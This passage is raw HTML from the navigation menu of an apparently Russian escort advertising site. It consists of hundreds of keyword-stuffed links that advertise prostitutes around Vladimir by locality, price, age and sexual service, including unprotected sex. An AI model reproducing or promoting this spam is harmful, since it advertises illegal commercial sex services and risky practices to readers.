menu-item"><a href="https://vladimir33.top/adresa-individualok-krasnogo-zarechya.html" class="menu-link">Адреса индивидуалок Красного Заречья</a></li><li class="page_item page-item-602 menu-item"><a href="https://vladimir33.top/adresa-individualok-lipna.html" class="menu-link">Адреса индивидуалок Липна</a></li><li class="page_item page-item-603 menu-item"><a href="https://vladimir33.top/adresa-individualok-luknovo.html" class="menu-link">Адреса индивидуалок Лукново</a></li><li class="page_item page-item-616 menu-item"><a href="https://vladimir33.top/adresa-individualok-nebyloe.html" class="menu-link">Адреса индивидуалок Небылое</a></li><li class="page_item page-item-627 menu-item"><a href="https://vladimir33.top/adresa-individualok-orlovo.html" class="menu-link">Адреса индивидуалок Орлово</a></li><li class="page_item page-item-844 menu-item"><a href="https://vladimir33.top/adresa-individualok-petrokovo.html" class="menu-link">Адреса индивидуалок Петроково</a></li><li class="page_item page-item-848 menu-item"><a href="https://vladimir33.top/adresa-individualok-prudishhi.html" class="menu-link">Адреса индивидуалок Прудищи</a></li><li class="page_item page-item-642 menu-item"><a href="https://vladimir33.top/adresa-individualok-razdolya.html" class="menu-link">Адреса индивидуалок Раздолья</a></li><li class="page_item page-item-746 menu-item"><a href="https://vladimir33.top/adresa-individualok-saryevo.html" class="menu-link">Адреса индивидуалок Сарыево</a></li><li class="page_item page-item-663 menu-item"><a href="https://vladimir33.top/adresa-individualok-tyurmerovki.html" class="menu-link">Адреса индивидуалок Тюрмеровки</a></li><li class="page_item page-item-571 menu-item"><a href="https://vladimir33.top/adresa-individualok-entuziasta.html" class="menu-link">Адреса индивидуалок Энтузиаста</a></li><li class="page_item page-item-884 menu-item"><a href="https://vladimir33.top/analnye-prostitutki-vladimir.html" class="menu-link">Анальные проститутки Владимир</a></li><li class="page_item page-item-685 menu-item"><a href="https://vladimir33.top/ankety-individualok-bogoslovo.html" class="menu-link">Анкеты индивидуалок Богослово</a></li><li class="page_item page-item-690 menu-item"><a href="https://vladimir33.top/ankety-individualok-bolshoe-karinskoe.html" class="menu-link">Анкеты индивидуалок Большое Каринское</a></li><li class="page_item page-item-552 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-barsovo.html" class="menu-link">Анкеты индивидуалок в Барсово</a></li><li class="page_item page-item-693 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-brutovo.html" class="menu-link">Анкеты индивидуалок в Брутово</a></li><li class="page_item page-item-485 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-goroxovce.html" class="menu-link">Анкеты индивидуалок в Гороховце</a></li><li class="page_item page-item-794 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-grigorevo.html" class="menu-link">Анкеты индивидуалок в Григорьево</a></li><li class="page_item page-item-786 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-dubasovo.html" class="menu-link">Анкеты индивидуалок в Дубасово</a></li><li class="page_item page-item-864 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-undolskom.html" class="menu-link">Анкеты индивидуалок в Ундольском</a></li><li class="page_item page-item-767 menu-item"><a href="https://vladimir33.top/ankety-individualok-ves.html" class="menu-link">Анкеты индивидуалок Весь</a></li><li class="page_item page-item-868 menu-item"><a href="https://vladimir33.top/ankety-individualok-vishnyovogo.html" class="menu-link">Анкеты индивидуалок Вишнёвого</a></li><li class="page_item page-item-700 menu-item"><a href="https://vladimir33.top/ankety-individualok-dolbino.html" class="menu-link">Анкеты индивидуалок Долбино</a></li><li class="page_item page-item-800 menu-item"><a href="https://vladimir33.top/ankety-individualok-kononovo.html" class="menu-link">Анкеты индивидуалок Кононово</a></li><li class="page_item page-item-821 menu-item"><a href="https://vladimir33.top/ankety-individualok-lobkovo.html" class="menu-link">Анкеты индивидуалок Лобково</a></li><li class="page_item page-item-830 menu-item"><a href="https://vladimir33.top/ankety-individualok-mirnyj.html" class="menu-link">Анкеты индивидуалок Мирный</a></li><li class="page_item page-item-637 menu-item"><a href="https://vladimir33.top/ankety-individualok-poreckogo.html" class="menu-link">Анкеты индивидуалок Порецкого</a></li><li class="page_item page-item-744 menu-item"><a href="https://vladimir33.top/ankety-individualok-priozyornogo.html" class="menu-link">Анкеты индивидуалок Приозёрного</a></li><li class="page_item page-item-749 menu-item"><a href="https://vladimir33.top/ankety-individualok-sergievyx-gorok.html" class="menu-link">Анкеты индивидуалок Сергиевых-Горок</a></li><li class="page_item page-item-859 menu-item"><a href="https://vladimir33.top/ankety-individualok-stanki.html" class="menu-link">Анкеты индивидуалок Станки</a></li><li class="page_item page-item-760 menu-item"><a href="https://vladimir33.top/ankety-individualok-tasinskij-bor.html" class="menu-link">Анкеты индивидуалок Тасинский Бор</a></li><li class="page_item page-item-885 menu-item"><a href="https://vladimir33.top/ankety-prostitutok-vladimira.html" class="menu-link">Анкеты проституток Владимира</a></li><li class="page_item page-item-977 menu-item"><a href="https://vladimir33.top/vip-prostitutki-vladimir.html" class="menu-link">Вип проститутки Владимир</a></li><li class="page_item page-item-978 menu-item"><a href="https://vladimir33.top/vyzvat-putanu-vo-vladimire.html" class="menu-link">Вызвать путану во Владимире</a></li><li class="page_item page-item-484 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-aleksandrov.html" class="menu-link">Где снять индивидуалку Александров</a></li><li class="page_item page-item-544 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-andreevo.html" class="menu-link">Где снять индивидуалку Андреево</a></li><li class="page_item page-item-778 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-afanasovo.html" class="menu-link">Где снять индивидуалку Афанасово</a></li><li class="page_item page-item-805 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-krasnom-mayake.html" class="menu-link">Где снять индивидуалку в Красном Маяке</a></li><li class="page_item page-item-838 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-papulino.html" class="menu-link">Где снять индивидуалку в Папулино</a></li><li class="page_item page-item-631 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-pekshe.html" class="menu-link">Где снять индивидуалку в Пекше</a></li><li class="page_item page-item-739 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-perelozhnikovo.html" class="menu-link">Где снять индивидуалку в Переложниково</a></li><li class="page_item page-item-639 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-posyolke-imeni-karla-marksa.html" class="menu-link">Где снять индивидуалку в Посёлке имени Карла Маркса</a></li><li class="page_item page-item-665 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-vashutino.html" class="menu-link">Где снять индивидуалку Вашутино</a></li><li class="page_item page-item-873 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-voyutino.html" class="menu-link">Где снять индивидуалку Воютино</a></li><li class="page_item page-item-790 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-galkino.html" class="menu-link">Где снять индивидуалку Галкино</a></li><li class="page_item page-item-711 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-glubokovo.html" class="menu-link">Где снять индивидуалку Глубоково</a></li><li class="page_item page-item-793 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-gorodishha.html" class="menu-link">Где снять индивидуалку Городища</a></li><li class="page_item page-item-742 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-posyolok-imeni-kirova.html" class="menu-link">Где снять индивидуалку Посёлок имени Кирова</a></li><li class="page_item page-item-846 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-posyolok-imeni-krasina.html" class="menu-link">Где снять индивидуалку Посёлок имени Красина</a></li><li class="page_item page-item-654 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-sokola.html" class="menu-link">Где снять индивидуалку Сокола</a></li><li class="page_item page-item-500 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-sudogda.html" class="menu-link">Где снять индивидуалку Судогда</a></li><li class="page_item page-item-860 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-suxodol.html" class="menu-link">Где снять индивидуалку Суходол</a></li><li class="page_item page-item-661 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-centralnyj.html" class="menu-link">Где снять индивидуалку Центральный</a></li><li class="page_item page-item-891 menu-item"><a href="https://vladimir33.top/gde-stoyat-individualki-vladimir.html" class="menu-link">Где стоят индивидуалки Владимир</a></li><li class="page_item page-item-19 menu-item"><a href="https://vladimir33.top/goroda.html" class="menu-link">Города</a></li><li class="page_item page-item-889 menu-item"><a href="https://vladimir33.top/devushki-putany-vladimira.html" class="menu-link">Девушки путаны Владимира</a></li><li class="page_item page-item-680 menu-item"><a href="https://vladimir33.top/deshevye-individualki-arefino.html" class="menu-link">Дешевые индивидуалки Арефино</a></li><li class="page_item page-item-547 menu-item"><a href="https://vladimir33.top/deshevye-individualki-arsaki.html" class="menu-link">Дешевые индивидуалки Арсаки</a></li><li class="page_item page-item-782 menu-item"><a href="https://vladimir33.top/deshevye-individualki-barskogo-gorodishha.html" class="menu-link">Дешевые индивидуалки Барского-Городища</a></li><li class="page_item page-item-551 menu-item"><a href="https://vladimir33.top/deshevye-individualki-barskoe-tatarovo.html" class="menu-link">Дешевые индивидуалки Барское-Татарово</a></li><li class="page_item page-item-683 menu-item"><a href="https://vladimir33.top/deshevye-individualki-belyanicyno.html" class="menu-link">Дешевые индивидуалки Беляницыно</a></li><li class="page_item page-item-557 menu-item"><a href="https://vladimir33.top/deshevye-individualki-bogolyubovo.html" class="menu-link">Дешевые индивидуалки Боголюбово</a></li><li class="page_item page-item-686 menu-item"><a href="https://vladimir33.top/deshevye-individualki-boldino.html" class="menu-link">Дешевые индивидуалки Болдино</a></li><li class="page_item page-item-694 menu-item"><a href="https://vladimir33.top/deshevye-individualki-butorlino.html" class="menu-link">Дешевые индивидуалки Буторлино</a></li><li class="page_item page-item-692 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-borisovo.html" class="menu-link">Дешевые индивидуалки в Борисово</a></li><li class="page_item page-item-784 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-borisovskom.html" class="menu-link">Дешевые индивидуалки в Борисовском</a></li><li class="page_item page-item-559 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-bulatnikovo.html" class="menu-link">Дешевые индивидуалки в Булатниково</a></li><li class="page_item page-item-768 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-volkovojno.html" class="menu-link">Дешевые индивидуалки в Волковойно</a></li><li class="page_item page-item-710 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-gatixe.html" class="menu-link">Дешевые индивидуалки в Гатихе</a></li><li class="page_item page-item-797 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-kochergino.html" class="menu-link">Дешевые индивидуалки в Кочергино</a></li><li class="page_item page-item-597 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-krasnogvardejskom.html" class="menu-link">Дешевые индивидуалки в Красногвардейском</a></li><li class="page_item page-item-831 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-mishinom.html" class="menu-link">Дешевые индивидуалки в Мишином</a></li><li class="page_item page-item-494 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-murome.html" class="menu-link">Дешевые индивидуалки в Муроме</a></li><li class="page_item page-item-840 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-penkino.html" class="menu-link">Дешевые индивидуалки в Пенкино</a></li><li class="page_item page-item-861 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-svetlom.html" class="menu-link">Дешевые индивидуалки в Светлом</a></li><li class="page_item page-item-757 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-starom-perepechino.html" class="menu-link">Дешевые индивидуалки в Старом Перепечино</a></li><li class="page_item page-item-574 menu-item"><a href="https://vladimir33.top/deshevye-individualki-galic.html" class="menu-link">Дешевые индивидуалки Галиц</a></li><li class="page_item page-item-713 menu-item"><a href="https://vladimir33.top/deshevye-individualki-gorki.html" class="menu-link">Дешевые индивидуалки Горки</a></li><li class="page_item page-item-578 menu-item"><a href="https://vladimir33.top/deshevye-individualki-gorodishh.html" class="menu-link">Дешевые индивидуалки Городищ</a></li><li class="page_item page-item-705 menu-item"><a href="https://vladimir33.top/deshevye-individualki-elkino.html" class="menu-link">Дешевые индивидуалки Елькино</a></li><li class="page_item page-item-706 menu-item"><a href="https://vladimir33.top/deshevye-individualki-erofeevo.html" class="menu-link">Дешевые индивидуалки Ерофеево</a></li><li class="page_item page-item-704 menu-item"><a href="https://vladimir33.top/deshevye-individualki-efremovo.html" class="menu-link">Дешевые индивидуалки Ефремово</a></li><li class="page_item page-item-720 menu-item"><a href="https://vladimir33.top/deshevye-individualki-iskra.html" class="menu-link">Дешевые индивидуалки Искра</a></li><li class="page_item page-item-491 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kovrova.html" class="menu-link">Дешевые индивидуалки Коврова</a></li><li class="page_item page-item-590 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kosteryovo.html" class="menu-link">Дешевые индивидуалки Костерёво</a></li><li class="page_item page-item-595 menu-item"><a href="https://vladimir33.top/deshevye-individualki-krasnyj-oktyabr.html" class="menu-link">Дешевые индивидуалки Красный Октябрь</a></li><li class="page_item page-item-809 menu-item"><a href="https://vladimir33.top/deshevye-individualki-krestnikovo.html" class="menu-link">Дешевые индивидуалки Крестниково</a></li><li class="page_item page-item-813 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kupreevo.html" class="menu-link">Дешевые индивидуалки Купреево</a></li><li class="page_item page-item-600 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lavrovo.html" class="menu-link">Дешевые индивидуалки Лаврово</a></li><li class="page_item page-item-819 menu-item"><a href="https://vladimir33.top/deshevye-individualki-levinogo.html" class="menu-link">Дешевые индивидуалки Левиного</a></li><li class="page_item page-item-729 menu-item"><a href="https://vladimir33.top/deshevye-individualki-leonovo.html" class="menu-link">Дешевые индивидуалки Леоново</a></li><li class="page_item page-item-820 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lizunovo.html" class="menu-link">Дешевые индивидуалки Лизуново</a></li><li class="page_item page-item-730 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lisavy.html" class="menu-link">Дешевые индивидуалки Лисавы</a></li><li class="page_item page-item-733 menu-item"><a href="https://vladimir33.top/deshevye-individualki-melezhi.html" class="menu-link">Дешевые индивидуалки Мележи</a></li><li class="page_item page-item-493 menu-item"><a href="https://vladimir33.top/deshevye-individualki-melenok.html" class="menu-link">Дешевые индивидуалки Меленок</a></li><li class="page_item page-item-615 menu-item"><a href="https://vladimir33.top/deshevye-individualki-nagornogo.html" class="menu-link">Дешевые индивидуалки Нагорного</a></li><li class="page_item page-item-835 menu-item"><a href="https://vladimir33.top/deshevye-individualki-obashevo.html" class="menu-link">Дешевые индивидуалки Обашево</a></li><li class="page_item page-item-497 menu-item"><a href="https://vladimir33.top/deshevye-individualki-raduzhnyj.html" class="menu-link">Дешевые индивидуалки Радужный</a></li><li class="page_item page-item-850 menu-item"><a href="https://vladimir33.top/deshevye-individualki-selino.html" class="menu-link">Дешевые индивидуалки Селино</a></li><li class="page_item page-item-651 menu-item"><a href="https://vladimir33.top/deshevye-individualki-snovicy.html" class="menu-link">Дешевые индивидуалки Сновицы</a></li><li class="page_item page-item-653 current-menu-item menu-item current-menu-item"><a href="https://vladimir33.top/deshevye-individualki-sodyshka.html" class="menu-link">Дешевые индивидуалки Содышка</a></li><li class="page_item page-item-755 menu-item"><a href="https://vladimir33.top/deshevye-individualki-spasskoe-gorodishhe.html" class="menu-link">Дешевые индивидуалки Спасское-Городище</a></li><li class="page_item page-item-499 menu-item"><a href="https://vladimir33.top/deshevye-individualki-strunino.html" class="menu-link">Дешевые индивидуалки Струнино</a></li><li class="page_item page-item-501 menu-item"><a href="https://vladimir33.top/deshevye-individualki-suzdal.html" class="menu-link">Дешевые индивидуалки Суздаль</a></li><li class="page_item page-item-660 menu-item"><a href="https://vladimir33.top/deshevye-individualki-truda.html" class="menu-link">Дешевые индивидуалки Труда</a></li><li class="page_item page-item-561 menu-item"><a href="https://vladimir33.top/deshevye-individualki-chaadaevo.html" class="menu-link">Дешевые индивидуалки Чаадаево</a></li><li class="page_item page-item-888 menu-item"><a href="https://vladimir33.top/deshevye-putany-vladimira.html" class="menu-link">Дешевые путаны Владимира</a></li><li class="page_item page-item-982 menu-item"><a href="https://vladimir33.top/dosug-vladimir-putany.html" class="menu-link">Досуг Владимир путаны</a></li><li class="page_item page-item-979 menu-item"><a href="https://vladimir33.top/zakazat-putanu-vladimira.html" class="menu-link">Заказать путану Владимира</a></li><li class="page_item page-item-1091 menu-item"><a href="https://vladimir33.top/znakomstva.html" class="menu-link">Знакомства</a></li><li class="page_item page-item-1073 menu-item"><a href="https://vladimir33.top/zrelye-prostitutki-vo-vladimire.html" class="menu-link">Зрелые проститутки во Владимире</a></li><li class="page_item page-item-983 menu-item"><a href="https://vladimir33.top/individualki-3000-rublej-v-chas-vo-vladimire.html" class="menu-link">Индивидуалки 3000 рублей в час во Владимире</a></li><li class="page_item page-item-893 menu-item"><a href="https://vladimir33.top/individualki-abbakumovo.html" class="menu-link">Индивидуалки Аббакумово</a></li><li class="page_item page-item-546 menu-item"><a href="https://vladimir33.top/individualki-anopino.html" class="menu-link">Индивидуалки Анопино</a></li><li class="page_item page-item-549 menu-item"><a href="https://vladimir33.top/individualki-balakirevo.html" class="menu-link">Индивидуалки Балакирево</a></li><li class="page_item page-item-554 menu-item"><a href="https://vladimir33.top/individualki-beg.html" class="menu-link">Индивидуалки Бег</a></li><li class="page_item page-item-553 menu-item"><a href="https://vladimir33.top/individualki-v-bavlenax.html" class="menu-link">Индивидуалки в Бавленах</a></li><li class="page_item page-item-558 menu-item"><a href="https://vladimir33.top/individualki-v-bolshom-kuzminskom.html" class="menu-link">Индивидуалки в Большом Кузьминском</a></li><li class="page_item page-item-875 menu-item"><a href="https://vladimir33.top/individualki-v-zherexovo.html" class="menu-link">Индивидуалки в Жерехово</a></li><li class="page_item page-item-583 menu-item"><a href="https://vladimir33.top/individualki-v-ivanovo.html" class="menu-link">Индивидуалки в Иваново</a></li><li class="page_item page-item-724 menu-item"><a href="https://vladimir33.top/individualki-v-klementevo.html" class="menu-link">Индивидуалки в Клементьево</a></li><li class="page_item page-item-804 menu-item"><a href="https://vladimir33.top/individualki-v-krasnom-kuste.html" class="menu-link">Индивидуалки в Красном Кусте</a></li><li class="page_item page-item-810 menu-item"><a href="https://vladimir33.top/individualki-v-krutovo.html" class="menu-link">Индивидуалки в Крутово</a></li><li class="page_item page-item-822 menu-item"><a href="https://vladimir33.top/individualki-v-lopatnicax.html" class="menu-link">Индивидуалки в Лопатницах</a></li><li class="page_item page-item-852 menu-item"><a href="https://vladimir33.top/individualki-v-semyonovskom-krasnom.html" class="menu-link">Индивидуалки в Семёновском-Красном</a></li><li class="page_item page-item-652 menu-item"><a href="https://vladimir33.top/individualki-v-sobinskom-rajone.html" class="menu-link">Индивидуалки в Собинском районе</a></li><li class="page_item page-item-758 menu-item"><a href="https://vladimir33.top/individualki-v-talanovo.html" class="menu-link">Индивидуалки в Таланово</a></li><li class="page_item page-item-662 menu-item"><a href="https://vladimir33.top/individualki-v-turgenevo.html" class="menu-link">Индивидуалки в Тургенево</a></li><li class="page_item page-item-907 menu-item"><a href="https://vladimir33.top/individualki-vilki.html" class="menu-link">Индивидуалки Вилки</a></li><li class="page_item page-item-909 menu-item"><a href="https://vladimir33.top/individualki-vladimir-2022.html" class="menu-link">Индивидуалки Владимир 2022</a></li><li class="page_item page-item-908 menu-item"><a href="https://vladimir33.top/individualki-vladimir-27-let.html" class="menu-link">Индивидуалки Владимир 27 лет</a></li><li class="page_item page-item-1002 menu-item"><a href="https://vladimir33.top/individualki-vladimir-video.html" class="menu-link">Индивидуалки Владимир видео</a></li><li class="page_item page-item-993 menu-item"><a href="https://vladimir33.top/individualki-vladimir-okonchanie-vnutr.html" class="menu-link">Индивидуалки Владимир окончание внутрь</a></li><li class="page_item page-item-994 menu-item"><a href="https://vladimir33.top/individualki-vladimir-postarshe.html" class="menu-link">Индивидуалки Владимир постарше</a></li><li class="page_item page-item-995 menu-item"><a href="https://vladimir33.top/individualki-vladimir-realnoe-foto.html" class="menu-link">Индивидуалки Владимир реальное фото</a></li><li class="page_item page-item-917 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-2-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 2 размером груди</a></li><li class="page_item page-item-996 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-5-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 5 размером груди</a></li><li class="page_item page-item-997 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-8-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 8 размером груди</a></li><li class="page_item page-item-998 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-anilingus.html" class="menu-link">Индивидуалки Владимир с услугой анилингус</a></li><li class="page_item page-item-1001 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-zolotoj-dozhd.html" class="menu-link">Индивидуалки Владимир с услугой золотой дождь</a></li><li class="page_item page-item-999 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-massazh.html" class="menu-link">Индивидуалки Владимир с услугой массаж</a></li><li class="page_item page-item-918 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-rabynya.html" class="menu-link">Индивидуалки Владимир с услугой рабыня</a></li><li class="page_item page-item-1000 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-strapon.html" class="menu-link">Индивидуалки Владимир с услугой страпон</a></li><li class="page_item page-item-992 menu-item"><a href="https://vladimir33.top/individualki-vladimir-chastnye-obyavleniya.html" class="menu-link">Индивидуалки Владимир частные объявления</a></li><li class="page_item page-item-910 menu-item"><a href="https://vladimir33.top/individualki-vladimira-20-let.html" class="menu-link">Индивидуалки Владимира 20 лет</a></li><li class="page_item page-item-911 menu-item"><a href="https://vladimir33.top/individualki-vladimira-22-goda.html" class="menu-link">Индивидуалки Владимира 22 года</a></li><li class="page_item page-item-912 menu-item"><a href="https://vladimir33.top/individualki-vladimira-25-let.html" class="menu-link">Индивидуалки Владимира 25 лет</a></li><li class="page_item page-item-986 menu-item"><a href="https://vladimir33.top/individualki-vladimira-26-let.html" class="menu-link">Индивидуалки Владимира 26 лет</a></li><li class="page_item page-item-913 menu-item"><a href="https://vladimir33.top/individualki-vladimira-30-35-let.html" class="menu-link">Индивидуалки Владимира 30-35 лет</a></li><li class="page_item page-item-987 menu-item"><a href="https://vladimir33.top/individualki-vladimira-35-50-let.html" class="menu-link">Индивидуалки Владимира 35-50 лет</a></li><li class="page_item page-item-914 menu-item"><a href="https://vladimir33.top/individualki-vladimira-37-let.html" class="menu-link">Индивидуалки Владимира 37 лет</a></li><li class="page_item page-item-988 menu-item"><a href="https://vladimir33.top/individualki-vladimira-40-let.html" class="menu-link">Индивидуалки Владимира 40 лет</a></li><li class="page_item page-item-989 menu-item"><a href="https://vladimir33.top/individualki-vladimira-47-let.html" class="menu-link">Индивидуалки Владимира 47 лет</a></li><li class="page_item page-item-990 menu-item"><a href="https://vladimir33.top/individualki-vladimira-onlajn.html" class="menu-link">Индивидуалки Владимира онлайн</a></li><li class="page_item page-item-915 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-bez-prezervativa.html" class="menu-link">Индивидуалки Владимира с услугой без презерватива</a></li><li class="page_item page-item-916 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-dvojnoe-proniknovenie.html" class="menu-link">Индивидуалки Владимира с услугой двойное проникновение</a></li><li class="page_item page-item-991 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-striptiz.html" class="menu-link">Индивидуалки Владимира с услугой стриптиз</a></li><li class="page_item page-item-1003 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-50-55-let.html" class="menu-link">Индивидуалки во Владимире 50-55 лет</a></li><li class="page_item page-item-1007 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-zapadnyj-okrug.html" class="menu-link">Индивидуалки во Владимире Западный округ</a></li><li class="page_item page-item-1005 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-kopro.html" class="menu-link">Индивидуалки во Владимире копро</a></li><li class="page_item page-item-892 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-7-razmerom-grudi.html" class="menu-link">Индивидуалки во Владимире с 7 размером груди</a></li><li class="page_item page-item-919 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-bolshoj-grudyu.html" class="menu-link">Индивидуалки во Владимире с большой грудью</a></li><li class="page_item page-item-920 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-vetka-sakury.html" class="menu-link">Индивидуалки во Владимире с услугой ветка сакуры</a></li><li class="page_item page-item-921 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-zhmzh.html" class="menu-link">Индивидуалки во Владимире с услугой жмж</a></li><li class="page_item page-item-1006 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-kuni.html" class="menu-link">Индивидуалки во Владимире с услугой куни</a></li><li class="page_item page-item-1004 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-fisting.html" class="menu-link">Индивидуалки во Владимире фистинг</a></li><li class="page_item page-item-668 menu-item"><a href="https://vladimir33.top/individualki-volginskogo.html" class="menu-link">Индивидуалки Вольгинского</a></li><li class="page_item page-item-556 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-bereznikax.html" class="menu-link">Индивидуалки выезд в Березниках</a></li><li class="page_item page-item-799 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kondryaevo.html" class="menu-link">Индивидуалки выезд в Кондряево</a></li><li class="page_item page-item-812 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kulakax.html" class="menu-link">Индивидуалки выезд в Кулаках</a></li><li class="page_item page-item-599 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kurlovo.html" class="menu-link">Индивидуалки выезд в Курлово</a></li><li class="page_item page-item-605 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-malygino.html" class="menu-link">Индивидуалки выезд в Малыгино</a></li><li class="page_item page-item-664 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-urshelskom.html" class="menu-link">Индивидуалки выезд в Уршельском</a></li><li class="page_item page-item-751 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-shevinskoj.html" class="menu-link">Индивидуалки выезд в Шевинской</a></li><li class="page_item page-item-865 menu-item"><a href="https://vladimir33.top/individualki-vyezd-vasilevka.html" class="menu-link">Индивидуалки выезд Васильевка</a></li><li class="page_item page-item-801 menu-item"><a href="https://vladimir33.top/individualki-vyezd-konyaevo.html" class="menu-link">Индивидуалки выезд Коняево</a></li><li class="page_item page-item-598 menu-item"><a href="https://vladimir33.top/individualki-vyezd-kurilovo.html" class="menu-link">Индивидуалки выезд Курилово</a></li><li class="page_item page-item-606 menu-item"><a href="https://vladimir33.top/individualki-vyezd-malyshevo.html" class="menu-link">Индивидуалки выезд Малышево</a></li><li class="page_item page-item-620 menu-item"><a href="https://vladimir33.top/individualki-vyezd-novyj-byt.html" class="menu-link">Индивидуалки выезд Новый Быт</a></li><li class="page_item page-item-628 menu-item"><a href="https://vladimir33.top/individualki-vyezd-pakino.html" class="menu-link">Индивидуалки выезд Пакино</a></li><li class="page_item page-item-634 menu-item"><a href="https://vladimir33.top/individualki-vyezd-pestenkino.html" class="menu-link">Индивидуалки выезд Пестенькино</a></li><li class="page_item page-item-643 menu-item"><a href="https://vladimir33.top/individualki-vyezd-rozhdestvena.html" class="menu-link">Индивидуалки выезд Рождествена</a></li><li class="page_item page-item-745 menu-item"><a href="https://vladimir33.top/individualki-vyezd-sannikovo.html" class="menu-link">Индивидуалки выезд Санниково</a></li><li class="page_item page-item-753 menu-item"><a href="https://vladimir33.top/individualki-vyezd-smolino.html" class="menu-link">Индивидуалки выезд Смолино</a></li><li class="page_item page-item-655 menu-item"><a href="https://vladimir33.top/individualki-vyezd-starogo-dvora.html" class="menu-link">Индивидуалки выезд Старого Двора</a></li><li class="page_item page-item-572 menu-item"><a href="https://vladimir33.top/individualki-vyezd-fyodorovskoe.html" class="menu-link">Индивидуалки выезд Фёдоровское</a></li><li class="page_item page-item-697 menu-item"><a href="https://vladimir33.top/individualki-vyezd-chersevo.html" class="menu-link">Индивидуалки выезд Черсево</a></li><li class="page_item page-item-563 menu-item"><a href="https://vladimir33.top/individualki-vyezd-chudinovo.html" class="menu-link">Индивидуалки выезд Чудиново</a></li><li class="page_item page-item-671 menu-item"><a href="https://vladimir33.top/individualki-vyatkino.html" class="menu-link">Индивидуалки Вяткино</a></li><li class="page_item page-item-715 menu-item"><a href="https://vladimir33.top/individualki-grishino.html" class="menu-link">Индивидуалки Гришино</a></li><li class="page_item page-item-894 menu-item"><a href="https://vladimir33.top/individualki-do-1500-rublej-v-chas-vo-vladimire.html" class="menu-link">Индивидуалки до 1500 рублей в час во Владимире</a></li><li class="page_item page-item-895 menu-item"><a href="https://vladimir33.top/individualki-dobroe.html" class="menu-link">Индивидуалки Доброе</a></li><li class="page_item page-item-789 menu-item"><a href="https://vladimir33.top/individualki-esiplevo.html" class="menu-link">Индивидуалки Есиплево</a></li><li class="page_item page-item-1008 menu-item"><a href="https://vladimir33.top/individualki-zaklyazmenskij.html" class="menu-link">Индивидуалки Заклязьменский</a></li><li class="page_item page-item-773 menu-item"><a href="https://vladimir33.top/individualki-zolotuxa.html" class="menu-link">Индивидуалки Золотуха</a></li><li class="page_item page-item-717 menu-item"><a href="https://vladimir33.top/individualki-ikshevo.html" class="menu-link">Индивидуалки Икшево</a></li><li class="page_item page-item-897 menu-item"><a 